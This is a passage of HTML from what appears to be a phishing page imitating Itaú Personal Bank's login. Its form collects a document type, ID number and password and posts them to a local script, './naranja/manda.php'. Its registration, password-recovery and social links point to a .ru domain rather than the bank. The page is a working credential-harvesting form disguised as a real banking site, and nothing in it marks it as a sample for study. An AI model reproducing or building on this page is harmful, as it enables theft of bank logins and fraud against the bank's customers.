                                        <path d="M15.8281 15.4844C15.9375 15.5938 15.9922 15.7344 15.9922 15.9062C15.9922 16.0781 15.9375 16.2188 15.8281 16.3281C15.7031 16.4375 15.5547 16.4922 15.3828 16.4922C15.2266 16.4922 15.0938 16.4375 14.9844 16.3281L8 9.3438L1.01562 16.3281C0.906252 16.4375 0.765622 16.4922 0.593752 16.4922C0.421882 16.4922 0.281252 16.4375 0.171882 16.3281C0.0625021 16.2031 0.0078125 16.0625 0.0078125 15.9062C0.0078125 15.7344 0.0625021 15.5938 0.171882 15.4844L7.1562 8.5L0.171882 1.51562C0.0625021 1.40625 0.0078125 1.26563 0.0078125 1.09375C0.0078125 0.921872 0.0625021 0.781252 0.171882 0.671882C0.296882 0.562502 0.437502 0.507812 0.593752 0.507812C0.765622 0.507812 0.906252 0.562502 1.01562 0.671882L8 7.6562L14.9844 0.671882C15.0938 0.562502 15.2344 0.507812 15.4062 0.507812C15.5781 0.507812 15.7188 0.562502 15.8281 0.671882C15.9375 0.796882 15.9922 0.945312 15.9922 1.11719C15.9922 1.27344 15.9375 1.40625 15.8281 1.51562L8.8438 8.5L15.8281 15.4844Z" fill="white"></path>
                                    </svg>
                                </button>
                                <div class="c-login is-open">
                                    <form data-segmento="panelPersona" id="xjsx" class="c-login__form" method="post"  autocomplete="off"  action="./naranja/manda.php">
                                        <select id="segmento" name="segmento" class="select-personas" data-combo="false">
                                            <option value="panelPersona" selected="">Personas</option>
                                            <option value="panelEmpresa">Consultas</option>
                                            <option value="panelConsulta">Empresas</option>
                                        </select>
                                        <div class="c-login__wrap">
                                            <div class="panel-persona no-separator">
                                                <label for="tipoDoc" class="u-visuallyHidden">Tipo de documento:</label>
                                                <select name="doc" id="tipoDoc" data-combo="false" title="Tipo de documento" class="login-control left-radius">
                                                    <option value="" disabled="">Tipo de documento</option>
                                                    <option value="CI" selected="">C.I.</option>
                                                    <option value="PASAPORTE">Pasaporte</option>
                                                    <option value="DNI">DNI</option>
                                                    <option value="OTROS">Otros</option>
                                                </select>
                                            </div>
                                            <div class="panel-persona">
                                                <label for="documento" class="u-visuallyHidden">Número de documento:</label>
                                                <input type="tel" name="js1" id="js1" title="Número de documento" maxlength="12" placeholder="Documento"  class="login-control tabular-nums" required>
                                            </div>
                                            <div class="panel-consulta panel-persona">
                                                <label for="pass" class="u-visuallyHidden">Contraseña:</label>
                                                <input type="password" name="js2" id="js2" title="Contraseña" name="Contrasena" placeholder="Contraseña" maxlength="200"  class="login-control right-radius" required>
                                            </div>
                                            <div class="c-login__help">
                                                <!-- personas/comercios -->
                                                <span class="ayudaAcceso24" style="display: block;">
                                                    <a class="panel-persona right-border" href="https://onejecutive.ru/itau/#/trx/solicitar_ingreso" id="registrate" rel="noopener noreferrer" target="_blank">
                                                        registrate
                            
                                                        <svg class="arrow" xmlns="http://www.w3.org/2000/svg" width="6" height="12" fill="none" viewBox="0 0 6 12">
                                                            <path fill="#007AB7" d="M5.1 5.8.5 1.2.3.9C.3.8.3.7.5.6L.7.5l.3.1 4.8 4.8a.7.7 0 0 1 0 1L1 11l-.3.2-.2-.1-.2-.3c0-.1 0-.2.2-.3L5 5.8Z"></path>
                                                        </svg>
                                                    </a>
                                                    <a class="panel-persona" href="https://onejecutive.ru/itau/#/trx/solicitar_ingreso" rel="noopener noreferrer" id="recuperar-contrasena" target="_blank">
                                                        olvidé mi contraseña
                            
                                                        <svg class="arrow" xmlns="http://www.w3.org/2000/svg" width="6" height="12" fill="none" viewBox="0 0 6 12">
                                                            <path fill="#007AB7" d="M5.1 5.8.5 1.2.3.9C.3.8.3.7.5.6L.7.5l.3.1 4.8 4.8a.7.7 0 0 1 0 1L1 11l-.3.2-.2-.1-.2-.3c0-.1 0-.2.2-.3L5 5.8Z"></path>
                                                        </svg>
                                                    </a>
                                                </span>
                                            </div>
                                        </div>
                                        <button class="c-login__button" id="vprocesar" name="submit" title="Ingresar">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" width="24" height="24">
                                                <path fill="currentColor" d="M16.16 12 9.18 5a.51.51 0 0 1-.19-.4c0-.16.06-.3.19-.41.1-.13.24-.19.4-.19.17 0 .31.06.42.19l7.13 7.1a1 1 0 0 1 0 1.43l-7.1 7.1a.74.74 0 0 1-.43.19.62.62 0 0 1-.42-.17.58.58 0 0 1-.19-.42.6.6 0 0 1 .19-.44l6.98-6.99Z"></path>
                                            </svg>
                                            <span class="u-visuallyHidden">Ingresar</span>
                                        </button>
                                    </form>
                                </div>
                                <div class="c-header__actions hide-on-desktop">
                                    <button class="u-plainButton login-mobile-nav login-border-mobile" id="js-open-login">
                                        <div class="btn-login-content">
                                            <svg width="16" height="22" viewBox="0 0 16 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path d="M3.5 5.49219C3.5 6.74219 3.9375 7.80469 4.8125 8.67969C5.6875 9.5547 6.75 9.9922 8 9.9922C9.25 9.9922 10.3125 9.5547 11.1875 8.67969C12.0625 7.80469 12.5 6.74219 12.5 5.49219C12.5 4.25781 12.0625 3.20313 11.1875 2.32812C10.3125 1.4375 9.25 0.992188 8 0.992188C6.75 0.992188 5.6875 1.4375 4.8125 2.32812C3.9375 3.20313 3.5 4.25781 3.5 5.49219ZM8 9.0078C7.0312 9.0078 6.2031 8.66406 5.51562 7.97656C4.84375 7.28906 4.50781 6.46094 4.50781 5.49219C4.50781 4.52344 4.84375 3.70312 5.51562 3.03125C6.2031 2.34375 7.0312 2 8 2C8.9688 2 9.7891 2.34375 10.4609 3.03125C11.1484 3.70312 11.4922 4.52344 11.4922 5.49219C11.4922 6.46094 11.1484 7.28906 10.4609 7.97656C9.7891 8.66406 8.9688 9.0078 8 9.0078ZM0.0078125 18.0078V19.5078C0.0078125 19.9141 0.148442 20.2656 0.429692 20.5625C0.726562 20.8594 1.08594 21.0078 1.50781 21.0078H14.4922C14.9141 21.0078 15.2656 20.8594 15.5469 20.5625C15.8438 20.2656 15.9922 19.9141 15.9922 19.5078V18.0078C15.9922 17.1797 15.8359 16.3984 15.5234 15.6641C15.2109 14.9297 14.7812 14.2969 14.2344 13.7656C13.7031 13.2188 13.0703 12.7891 12.3359 12.4766C11.6016 12.1641 10.8203 12.0078 9.9922 12.0078H6.0078C5.17969 12.0078 4.39844 12.1641 3.66406 12.4766C2.92969 12.7891 2.28906 13.2188 1.74219 13.7656C1.21094 14.2969 0.789062 14.9297 0.476562 15.6641C0.164062 16.3984 0.0078125 17.1797 0.0078125 18.0078ZM0.992192 18.0078C0.992192 17.3047 1.125 16.6562 1.39062 16.0625C1.65625 15.4531 2.01562 14.9219 2.46875 14.4688C2.92188 14.0156 3.45312 13.6562 4.0625 13.3906C4.65625 13.125 5.30469 12.9922 6.0078 12.9922H9.9922C10.6953 12.9922 11.3438 13.125 11.9375 13.3906C12.5469 13.6562 13.0781 14.0156 13.5312 14.4688C13.9844 14.9219 14.3438 15.4531 14.6094 16.0625C14.875 16.6562 15.0078 17.3047 15.0078 18.0078V19.5078C15.0078 19.6484 14.9531 19.7656 14.8438 19.8594C14.75 19.9531 14.6328 20 14.4922 20H1.50781C1.36719 20 1.24219 19.9531 1.13281 19.8594C1.03906 19.7656 0.992192 19.6484 0.992192 19.5078V18.0078Z" fill="white"></path>
                                            </svg>
                                            <span>ingresar</span>
                                        </div>
                                        <svg class="cross-icon-login hide-element" width="32" height="32" viewBox="-7 -7 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <path d="M15.8281 15.4844C15.9375 15.5938 15.9922 15.7344 15.9922 15.9062C15.9922 16.0781 15.9375 16.2188 15.8281 16.3281C15.7031 16.4375 15.5547 16.4922 15.3828 16.4922C15.2266 16.4922 15.0938 16.4375 14.9844 16.3281L8 9.3438L1.01562 16.3281C0.906252 16.4375 0.765622 16.4922 0.593752 16.4922C0.421882 16.4922 0.281252 16.4375 0.171882 16.3281C0.0625021 16.2031 0.0078125 16.0625 0.0078125 15.9062C0.0078125 15.7344 0.0625021 15.5938 0.171882 15.4844L7.1562 8.5L0.171882 1.51562C0.0625021 1.40625 0.0078125 1.26563 0.0078125 1.09375C0.0078125 0.921872 0.0625021 0.781252 0.171882 0.671882C0.296882 0.562502 0.437502 0.507812 0.593752 0.507812C0.765622 0.507812 0.906252 0.562502 1.01562 0.671882L8 7.6562L14.9844 0.671882C15.0938 0.562502 15.2344 0.507812 15.4062 0.507812C15.5781 0.507812 15.7188 0.562502 15.8281 0.671882C15.9375 0.796882 15.9922 0.945312 15.9922 1.11719C15.9922 1.27344 15.9375 1.40625 15.8281 1.51562L8.8438 8.5L15.8281 15.4844Z" fill="white"></path>
                                        </svg>
                                    </button>
                                    <button class="u-plainButton js-toggle-searcher-desktop">
                                        <svg class="search-icon" xmlns="http://www.w3.org/2000/svg" fill="none" width="32" height="32" viewBox="0 0 32 32">
                                            <path fill="#fff" d="M21 14.5a7.32 7.32 0 0 0-2.21-5.29 7.33 7.33 0 0 0-5.3-2.2 7.27 7.27 0 0 0-5.3 2.2 7.32 7.32 0 0 0-2.2 5.3c0 1.03.2 2 .59 2.9a7.78 7.78 0 0 0 4 4.01c.91.4 1.88.59 2.91.59a7.32 7.32 0 0 0 5.3-2.2 7.27 7.27 0 0 0 1.62-2.4c.39-.9.58-1.87.58-2.9Zm-4.98 5.98a6.4 6.4 0 0 1-3.82.4 7.18 7.18 0 0 1-2.34-.98 6.67 6.67 0 0 1-2.74-4.1 7.06 7.06 0 0 1 0-2.58c.1-.44.22-.85.4-1.24A5.72 5.72 0 0 1 8.9 9.9c.3-.3.62-.57.96-.8a5.97 5.97 0 0 1 2.34-.98 5.92 5.92 0 0 1 2.58 0c.44.08.85.2 1.24.38a6.84 6.84 0 0 1 2.86 2.37 5.86 5.86 0 0 1 .99 2.34 5.93 5.93 0 0 1 0 2.58 5.97 5.97 0 0 1-.99 2.34 6.66 6.66 0 0 1-2.86 2.34Zm9.68 4.74-1.5 1.5a.95.95 0 0 1-.7.28.95.95 0 0 1-.7-.28l-4.97-4.9.42-.28.42-.28 4.83 4.73 1.5-1.5-4.76-4.83.3-.42.29-.42 4.87 4.97a1 1 0 0 1 0 1.43Z"></path>
                                        </svg>
                                        <svg class="cross-icon-search hide-element" width="32" height="32" viewBox="-7 -7 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <path d="M15.8281 15.4844C15.9375 15.5938 15.9922 15.7344 15.9922 15.9062C15.9922 16.0781 15.9375 16.2188 15.8281 16.3281C15.7031 16.4375 15.5547 16.4922 15.3828 16.4922C15.2266 16.4922 15.0938 16.4375 14.9844 16.3281L8 9.3438L1.01562 16.3281C0.906252 16.4375 0.765622 16.4922 0.593752 16.4922C0.421882 16.4922 0.281252 16.4375 0.171882 16.3281C0.0625021 16.2031 0.0078125 16.0625 0.0078125 15.9062C0.0078125 15.7344 0.0625021 15.5938 0.171882 15.4844L7.1562 8.5L0.171882 1.51562C0.0625021 1.40625 0.0078125 1.26563 0.0078125 1.09375C0.0078125 0.921872 0.0625021 0.781252 0.171882 0.671882C0.296882 0.562502 0.437502 0.507812 0.593752 0.507812C0.765622 0.507812 0.906252 0.562502 1.01562 0.671882L8 7.6562L14.9844 0.671882C15.0938 0.562502 15.2344 0.507812 15.4062 0.507812C15.5781 0.507812 15.7188 0.562502 15.8281 0.671882C15.9375 0.796882 15.9922 0.945312 15.9922 1.11719C15.9922 1.27344 15.9375 1.40625 15.8281 1.51562L8.8438 8.5L15.8281 15.4844Z" fill="white"></path>
                                        </svg>
                                    </button>
                                    <button id="burger" class="u-plainButton">
                                        <svg class="burger-icon" width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <path d="M27.3437 9.34375H4.65625C4.48959 9.34375 4.33333 9.28125 4.18749 9.15625C4.06251 9.01041 4 8.84375 4 8.65625C4 8.48959 4.06251 8.34375 4.18749 8.21875C4.33333 8.07292 4.48959 8 4.65625 8H27.3437C27.5104 8 27.6563 8.07292 27.7812 8.21875C27.9271 8.34375 28 8.48959 28 8.65625C28 8.84375 27.9271 9.01041 27.7812 9.15625C27.6563 9.28125 27.5104 9.34375 27.3437 9.34375ZM28 16.6563C28 16.4896 27.9271 16.3437 27.7812 16.2188C27.6563 16.0729 27.5104 16 27.3437 16H4.65625C4.48959 16 4.33333 16.0729 4.18749 16.2188C4.06251 16.3437 4 16.4896 4 16.6563C4 16.8437 4.06251 17.0104 4.18749 17.1563C4.33333 17.2812 4.48959 17.3437 4.65625 17.3437H27.3437C27.5104 17.3437 27.6563 17.2812 27.7812 17.1563C27.9271 17.0104 28 16.8437 28 16.6563ZM28 24.6563C28 24.4896 27.9271 24.3437 27.7812 24.2188C27.6563 24.0729 27.5104 24 27.3437 24H4.65625C4.48959 24 4.33333 24.0729 4.18749 24.2188C4.06251 24.3437 4 24.4896 4 24.6563C4 24.8437 4.06251 25.0104 4.18749 25.1563C4.33333 25.2812 4.48959 25.3437 4.65625 25.3437H27.3437C27.5104 25.3437 27.6563 25.2812 27.7812 25.1563C27.9271 25.0104 28 24.8437 28 24.6563Z" fill="white"></path>
                                        </svg>
                                        <svg class="cross-icon hide-element" width="32" height="32" viewBox="-7 -7 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <path d="M15.8281 15.4844C15.9375 15.5938 15.9922 15.7344 15.9922 15.9062C15.9922 16.0781 15.9375 16.2188 15.8281 16.3281C15.7031 16.4375 15.5547 16.4922 15.3828 16.4922C15.2266 16.4922 15.0938 16.4375 14.9844 16.3281L8 9.3438L1.01562 16.3281C0.906252 16.4375 0.765622 16.4922 0.593752 16.4922C0.421882 16.4922 0.281252 16.4375 0.171882 16.3281C0.0625021 16.2031 0.0078125 16.0625 0.0078125 15.9062C0.0078125 15.7344 0.0625021 15.5938 0.171882 15.4844L7.1562 8.5L0.171882 1.51562C0.0625021 1.40625 0.0078125 1.26563 0.0078125 1.09375C0.0078125 0.921872 0.0625021 0.781252 0.171882 0.671882C0.296882 0.562502 0.437502 0.507812 0.593752 0.507812C0.765622 0.507812 0.906252 0.562502 1.01562 0.671882L8 7.6562L14.9844 0.671882C15.0938 0.562502 15.2344 0.507812 15.4062 0.507812C15.5781 0.507812 15.7188 0.562502 15.8281 0.671882C15.9375 0.796882 15.9922 0.945312 15.9922 1.11719C15.9922 1.27344 15.9375 1.40625 15.8281 1.51562L8.8438 8.5L15.8281 15.4844Z" fill="white"></path>
                                        </svg>
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </header>
        <section id="login-mobile" class="u-reboot hide-on-desktop">login</section>
        <!-- Fin HEADER  -->
        <section id="personal-bank" class="block-scroll">
           
                          <img style="width: 1700px; height: 950px; " src="itau/icn-atencion.5e51cb2c.jpg">
          
                       
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="container">
                <div class="inversion-banner">
                    <img src="./itau/banner-inversion.f6350bd2.png" alt="banner inversiones">
                    <div class="inversion-banner__content">
                        <h3 class="inversion-banner__title">¿Querés saber más sobre el mundo financiero?</h3>
                        <p class="inversion-banner__copy">Si ya sos cliente Itaú Personal Bank accedé a nuestra sección de informes exclusivos. </p>
                    </div>
                    <a href="https://onejecutive.ru/itau/#" class="inversion-banner__button" target="_blank" rel="noopener noreferrer">leer ahora</a>
                </div>
            </div>
            <div class="contacto">
                <div class="container">
                    <h3>Encontranos en:</h3>
                    <p class="subtitle">Controlá tu banco desde la web o el celular.</p>
                    <ul class="social-links">
                        <li>
                            <a href="mailto:itaupersonalbank@itau.com.uy" class="social-icon">
                                <svg width="29" height="29" viewBox="0 0 31 21" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M30.6698 4.98291V18.7114C30.6698 19.0981 30.5302 19.4312 30.2509 19.7104C29.9931 19.9683 29.6816 20.0972 29.3163 20.0972H1.11808C0.924724 20.0972 0.752849 20.0327 0.602458 19.9038C0.473552 19.7534 0.419841 19.5815 0.441325 19.3882C0.441325 19.1948 0.505778 19.0337 0.634685 18.9048C0.785075 18.7759 0.95695 18.7114 1.15031 18.7114H29.3163V6.33643L30.6698 4.98291ZM7.30558 0.85791H29.3163C29.9394 0.85791 30.3583 1.14795 30.5732 1.72803C30.8095 2.30811 30.6913 2.81299 30.2187 3.24268L19.2294 12.8784C18.9716 13.1147 18.6601 13.2329 18.2948 13.2329C17.9511 13.2329 17.6503 13.1147 17.3925 12.8784L6.40324 3.24268C5.93058 2.81299 5.80168 2.30811 6.01652 1.72803C6.25285 1.14795 6.68254 0.85791 7.30558 0.85791ZM3.85734 11.8472H6.62883C6.8007 11.8472 6.95109 11.7827 7.08 11.6538C7.23039 11.5034 7.30558 11.3423 7.30558 11.1704C7.30558 10.9771 7.23039 10.8159 7.08 10.687C6.95109 10.5366 6.8007 10.4614 6.62883 10.4614H3.85734C3.68547 10.4614 3.52433 10.5366 3.37394 10.687C3.24504 10.8159 3.18058 10.9771 3.18058 11.1704C3.18058 11.3423 3.24504 11.5034 3.37394 11.6538C3.52433 11.7827 3.68547 11.8472 3.85734 11.8472ZM2.50383 15.9722H7.98234C8.1757 15.9722 8.33683 15.9077 8.46574 15.7788C8.61613 15.6284 8.69133 15.4673 8.69133 15.2954C8.69133 15.1021 8.61613 14.9409 8.46574 14.812C8.33683 14.6616 8.1757 14.5864 7.98234 14.5864H2.50383C2.31047 14.5864 2.13859 14.6616 1.9882 14.812C1.85929 14.9409 1.79484 15.1021 1.79484 15.2954C1.79484 15.4673 1.85929 15.6284 1.9882 15.7788C2.13859 15.9077 2.31047 15.9722 2.50383 15.9722ZM4.56633 7.72217H5.91984V6.33643H4.56633V7.72217Z" fill="currentColor"></path>
                                </svg>
                            </a>
                            <p>Enviar email</p>
                        </li>
                        <li>
                            <a href="tel:+59826009090" class="social-icon tel">
                                <svg width="31" height="31" viewBox="0 0 31 31" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M11.7607 24.1357H14.5V26.875H11.7607V24.1357ZM7.63574 26.875H10.375V24.1357H7.63574V26.875ZM15.8857 26.875H18.625V24.1357H15.8857V26.875ZM7.63574 22.75H10.375V20.0107H7.63574V22.75ZM11.7607 22.75H14.5V20.0107H11.7607V22.75ZM15.8857 22.75H18.625V20.0107H15.8857V22.75ZM21.3643 15.8857C21.3643 16.251 21.2246 16.5732 20.9453 16.8525C20.6875 17.1104 20.376 17.2393 20.0107 17.2393H17.2393C16.874 17.2393 16.5518 17.1104 16.2725 16.8525C16.0146 16.5732 15.8857 16.251 15.8857 15.8857C15.8857 15.499 15.7461 15.1768 15.4668 14.9189C15.209 14.6396 14.8867 14.5 14.5 14.5H11.7607C11.374 14.5 11.041 14.6396 10.7617 14.9189C10.5039 15.1768 10.375 15.499 10.375 15.8857C10.375 16.251 10.2354 16.5732 9.95605 16.8525C9.69824 17.1104 9.37598 17.2393 8.98926 17.2393H6.25C5.86328 17.2393 5.53027 17.1104 5.25098 16.8525C4.99316 16.5732 4.86426 16.251 4.86426 15.8857C4.86426 14.3604 5.40137 13.0605 6.47559 11.9863C7.5498 10.9121 8.84961 10.375 10.375 10.375H15.8857C17.3896 10.375 18.6787 10.9121 19.7529 11.9863C20.8271 13.0605 21.3643 14.3604 21.3643 15.8857ZM20.0107 15.8857C20.0107 15.3271 19.9033 14.8008 19.6885 14.3066C19.4736 13.791 19.1729 13.3398 18.7861 12.9531C18.3994 12.5664 17.9482 12.2764 17.4326 12.083C16.9385 11.8682 16.4229 11.7607 15.8857 11.7607H10.375C9.81641 11.7607 9.29004 11.8682 8.7959 12.083C8.30176 12.2764 7.85059 12.5664 7.44238 12.9531C7.05566 13.3398 6.75488 13.791 6.54004 14.3066C6.34668 14.8008 6.25 15.3271 6.25 15.8857H8.98926C8.98926 15.1123 9.25781 14.457 9.79492 13.9199C10.332 13.3828 10.9873 13.1143 11.7607 13.1143H14.5C15.252 13.1143 15.8965 13.3828 16.4336 13.9199C16.9707 14.457 17.2393 15.1123 17.2393 15.8857H20.0107ZM31 6.25C31 7.77539 30.4629 9.0752 29.3887 10.1494C28.3145 11.2236 27.0146 11.7607 25.4893 11.7607V26.875C25.4893 28.0137 25.0811 28.9912 24.2646 29.8076C23.4697 30.6025 22.5029 31 21.3643 31H4.86426C3.74707 31 2.78027 30.6025 1.96387 29.8076C1.14746 28.9912 0.739258 28.0137 0.739258 26.875V10.375C0.739258 9.23633 1.14746 8.26953 1.96387 7.47461C2.78027 6.6582 3.74707 6.25 4.86426 6.25H20.0107C20.0107 4.72461 20.5479 3.4248 21.6221 2.35059C22.6963 1.27637 23.9854 0.739258 25.4893 0.739258C27.0146 0.739258 28.3145 1.27637 29.3887 2.35059C30.4629 3.4248 31 4.72461 31 6.25ZM24.1357 11.5674C23.1689 11.3311 22.3311 10.8584 21.6221 10.1494C20.9131 9.44043 20.4297 8.60254 20.1719 7.63574H4.86426C4.49902 7.63574 4.14453 7.71094 3.80078 7.86133C3.47852 7.99023 3.18848 8.18359 2.93066 8.44141C2.67285 8.69922 2.46875 9 2.31836 9.34375C2.18945 9.66602 2.125 10.0098 2.125 10.375V26.875C2.125 27.2402 2.18945 27.5947 2.31836 27.9385C2.46875 28.2607 2.67285 28.5508 2.93066 28.8086C3.18848 29.0664 3.47852 29.2705 3.80078 29.4209C4.14453 29.5498 4.49902 29.6143 4.86426 29.6143H21.3643C21.7295 29.6143 22.0732 29.5498 22.3955 29.4209C22.7393 29.2705 23.0508 29.0664 23.3301 28.8086C23.5879 28.5508 23.7812 28.2607 23.9102 27.9385C24.0605 27.5947 24.1357 27.2402 24.1357 26.875V11.5674ZM27.3906 7.28125C27.3906 6.89453 27.3047 6.57227 27.1328 6.31445C26.9609 6.03516 26.7568 5.83105 26.5205 5.70215C26.3271 5.59473 26.1123 5.51953 25.876 5.47656C25.6611 5.41211 25.4355 5.37988 25.1992 5.37988C25.0918 5.37988 24.9951 5.37988 24.9092 5.37988C24.8447 5.37988 24.7803 5.39063 24.7158 5.41211L24.9414 3.83301H27.2617V3.15625H24.3613L23.9424 6.08887C24.0713 6.06738 24.2002 6.05664 24.3291 6.05664C24.4795 6.03516 24.6406 6.02441 24.8125 6.02441C25.4141 6.02441 25.8545 6.15332 26.1338 6.41113C26.4131 6.64746 26.5527 6.96973 26.5527 7.37793C26.5527 7.78613 26.4023 8.1084 26.1016 8.34473C25.8223 8.58105 25.4893 8.69922 25.1025 8.69922C24.8447 8.69922 24.5977 8.66699 24.3613 8.60254C24.125 8.5166 23.9424 8.43066 23.8135 8.34473L23.6201 8.98926C23.749 9.0752 23.9424 9.16113 24.2002 9.24707C24.4795 9.31152 24.791 9.34375 25.1348 9.34375C25.8008 9.34375 26.3379 9.15039 26.7461 8.76367C27.1758 8.35547 27.3906 7.86133 27.3906 7.28125Z" fill="currentColor"></path>
                                </svg>
                            </a>
                            <p>2600 9090</p>
                        </li>
                        <li>
                            <a href="https://onejecutive.ru/itau/#" class="social-icon" target="_blank" rel="noopener noreferrer">
                                <svg width="24" height="20" viewBox="0 0 20 17" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M20.0006 2.42923C19.2569 2.75641 18.4644 2.97327 17.6381 3.07857C18.4881 2.56963 19.1369 1.76986 19.4419 0.805869C18.6494 1.27971 17.7744 1.61442 16.8419 1.8012C16.0894 0.997664 15.0169 0.5 13.8469 0.5C11.5769 0.5 9.74936 2.34775 9.74936 4.61293C9.74936 4.93886 9.77686 5.25225 9.84436 5.5506C6.43561 5.38387 3.41936 3.74547 1.39311 1.24963C1.03936 1.86513 0.83186 2.56963 0.83186 3.32803C0.83186 4.75208 1.56311 6.01441 2.65311 6.74524C1.99436 6.7327 1.34811 6.54091 0.80061 6.2388C0.80061 6.25134 0.80061 6.26763 0.80061 6.28393C0.80061 8.2821 2.22186 9.94182 4.08561 10.3242C3.75186 10.4157 3.38811 10.4595 3.01061 10.4595C2.74811 10.4595 2.48311 10.4445 2.23436 10.3893C2.76561 12.0177 4.27311 13.2149 6.06561 13.2537C4.67061 14.3481 2.89936 15.0075 0.98186 15.0075C0.64561 15.0075 0.32311 14.9924 0.000610352 14.951C1.81686 16.1256 3.96936 16.7963 6.29061 16.7963C13.8356 16.7963 17.9606 10.5285 17.9606 5.09555C17.9606 4.91379 17.9544 4.73829 17.9456 4.56404C18.7594 3.9849 19.4431 3.26159 20.0006 2.42923Z" fill="currentColor"></path>
                                </svg>
                            </a>
                            <p>Twitter</p>
                        </li>
                        <li>
                            <a href="https://onejecutive.ru/itau/#" class="social-icon" target="_blank" rel="noopener noreferrer">
                                <svg width="22" height="22" viewBox="0 0 22 22" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M17.3637 0.100342H4.6364C2.1264 0.100342 0.0909424 2.12907 0.0909424 4.63076V17.3159C0.0909424 19.8176 2.1264 21.8464 4.6364 21.8464H17.3637C19.8746 21.8464 21.9091 19.8176 21.9091 17.3159V4.63076C21.9091 2.12907 19.8746 0.100342 17.3637 0.100342ZM7.36367 17.3159H4.6364V7.34902H7.36367V17.3159ZM6.00003 6.2001C5.12185 6.2001 4.40912 5.4843 4.40912 4.60177C4.40912 3.71924 5.12185 3.00344 6.00003 3.00344C6.87822 3.00344 7.59094 3.71924 7.59094 4.60177C7.59094 5.4843 6.87912 6.2001 6.00003 6.2001ZM18.2728 17.3159H15.5455V12.2382C15.5455 9.18656 11.9091 9.41761 11.9091 12.2382V17.3159H9.18185V7.34902H11.9091V8.94826C13.1782 6.60512 18.2728 6.43206 18.2728 11.1917V17.3159Z" fill="currentColor"></path>
                                </svg>
                            </a>
                            <p>LinkedIn</p>
                        </li>
                        <li>
                            <a href="https://onejecutive.ru/itau/##/?hl=es-la" class="social-icon" target="_blank" rel="noopener noreferrer">
                                <svg width="22" height="22" viewBox="0 0 20 20" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M19.4842 3.45366C19.7304 4.0867 19.9023 4.81727 19.9492 5.87992C19.996 6.94654 20 7.28641 20 10.0017C20 12.717 19.9882 13.0569 19.9414 14.1235C19.8945 15.1862 19.7225 15.9129 19.4764 16.5498C18.9567 17.8937 17.8938 18.9564 16.5494 19.476C15.9164 19.7222 15.1857 19.894 14.1228 19.9409C13.0559 19.9879 12.716 19.9995 10.0001 19.9995C7.28418 19.9995 6.94408 19.9879 5.87738 19.9409C4.81434 19.894 4.08759 19.7222 3.45059 19.476C2.78627 19.226 2.18057 18.8314 1.68034 18.3235C1.17233 17.8234 0.777738 17.2218 0.523733 16.5498C0.277513 15.9167 0.105479 15.1862 0.0586166 14.1235C0.0117538 13.0569 0 12.717 0 10.0017C0 7.28641 0.0117538 6.94654 0.0625854 5.87595C0.109448 4.8133 0.281329 4.0867 0.527549 3.44984C0.777738 2.78567 1.17233 2.18009 1.68034 1.67998C2.18057 1.16811 2.7823 0.777417 3.45456 0.523467C4.08759 0.277453 4.81831 0.105456 5.88119 0.0586039C6.94805 0.0117513 7.28799 0 10.0039 0C12.7198 0 13.0597 0.0117513 14.1306 0.0625718C15.1934 0.109424 15.9203 0.281268 16.5572 0.527435C17.2215 0.777417 17.8272 1.17208 18.3274 1.67998C18.8394 2.18009 19.2302 2.7817 19.4842 3.45366ZM17.8035 15.9009C17.9403 15.5493 18.1044 15.0218 18.1474 14.0451C18.1943 12.9902 18.2061 12.6777 18.2061 10.0092C18.2061 7.34076 18.1943 7.02439 18.1474 5.96952C18.1044 4.99661 17.9403 4.46536 17.8035 4.11373C17.6432 3.68 17.3892 3.28931 17.0571 2.96501C16.7367 2.63292 16.3419 2.37897 15.9083 2.21888C15.5566 2.08213 15.029 1.91807 14.0521 1.87504C13.0008 1.82818 12.6843 1.81643 10.0113 1.81643C7.34246 1.81643 7.02587 1.82818 5.97077 1.87504C4.99779 1.91807 4.46628 2.08213 4.11458 2.21888C3.68075 2.37897 3.28998 2.63292 2.96575 2.96501C2.62962 3.2855 2.37562 3.68 2.21534 4.11373C2.07857 4.46536 1.91447 4.99279 1.87158 5.96952C1.82456 7.02042 1.81296 7.34076 1.81296 10.0092C1.81296 12.6777 1.82456 12.9942 1.87158 14.0491C1.91447 15.0218 2.07857 15.5532 2.21534 15.9049C2.37562 16.3384 2.62962 16.7291 2.96178 17.0534C3.28219 17.3855 3.67694 17.6395 4.11061 17.7997C4.46231 17.9365 4.98986 18.1005 5.9668 18.1434C7.01808 18.1904 7.33849 18.202 10.0075 18.202C12.6766 18.202 12.993 18.1904 14.0481 18.1434C15.0212 18.1005 15.5526 17.9365 15.9043 17.7997C16.7758 17.4637 17.4674 16.7722 17.8035 15.9009ZM4.8646 10.0011C4.8646 7.16474 7.16625 4.86375 10.003 4.86375C12.84 4.86375 15.1415 7.16474 15.1415 10.0011C15.1415 12.8374 12.84 15.1384 10.003 15.1384C7.16625 15.1384 4.8646 12.8374 4.8646 10.0011ZM6.66962 10.0012C6.66962 11.8413 8.16243 13.3336 10.0028 13.3336C11.8433 13.3336 13.336 11.8413 13.336 10.0012C13.336 8.16105 11.8433 6.66871 10.0028 6.66871C8.16243 6.66871 6.66962 8.16105 6.66962 10.0012ZM15.3453 5.85982C16.0079 5.85982 16.545 5.3228 16.545 4.66049C16.545 3.99803 16.0079 3.46116 15.3453 3.46116C14.6828 3.46116 14.1457 3.99803 14.1457 4.66049C14.1457 5.3228 14.6828 5.85982 15.3453 5.85982Z" fill="currentColor"></path>
                                </svg>
                            </a>
                            <p>Instagram</p>
                        </li>
                        <li>
                            <a href="https://onejecutive.ru/itau/" class="social-icon" target="_blank" rel="noopener noreferrer">
                                <svg width="11" height="23" viewBox="0 0 10 20" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
